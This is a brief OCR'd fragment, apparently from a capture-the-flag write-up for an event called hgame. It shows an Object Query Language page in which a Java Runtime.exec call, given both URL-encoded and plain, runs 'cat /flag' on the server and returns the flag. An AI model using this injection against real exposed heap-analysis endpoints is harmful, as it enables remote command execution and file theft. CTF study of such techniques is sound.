 Object Query Language (OQL) q
47.100.137.175:31689/oql/?query=(new+java.util.Scanner(java.lang.Runtime.getRuntime().exec("cat+%2Fflag").getInputStream())).
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
(new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cat /
flag").getInputStream())).useDelimiter('\\\\A').next()
Execute
hgame{e20b6cea91d8f9ac7d1256e1944a15d83e102ea0}